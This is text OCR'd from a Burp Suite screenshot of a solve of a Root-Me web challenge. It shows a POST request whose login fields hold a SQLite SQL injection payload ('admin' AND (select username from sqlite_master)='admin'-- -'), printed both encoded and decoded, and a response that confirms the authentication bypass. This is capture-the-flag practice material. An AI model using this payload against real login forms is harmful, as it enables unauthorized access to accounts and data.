 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × 6 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch10/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch10/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649749165.8.1.1649750330.0
14 Connection: close
15
16 username=admin%27+AND+(select+username+from+sqlite_master)='admin'--+-&
password=admin%27--+-
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</h2>
<h3>
Your informations :
</h3>
<p>
- username : admin
</p>
<br />
Hi master ! <b>
To validate the challenge use this password
</b>
14 <form action="" method="post">
15 Login&nbsp;<br/>
16 <input type="text" name="username" />
<br/>
<br/>
17 Password&nbsp;<br/>
18 <input type="password" name="password" />
<br/>
<br/>
19 <br/>
<br/>
20 <input type="submit" value="connect" />
<br/>
? Search... 0 matches
INSPECTOR ?
Selection (92)
SELECTED TEXT
username=admin%27+AND+(select+usernam
e+from+sqlite_master)='admin'--+-&pas
sword=admin%27--+-
DECODED FROM: URL encoding
username=admin' AND (select username
from sqlite_master)='admin'-- -&passw
ord=admin'-- -
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (2)
Done 853 bytes | 271 millis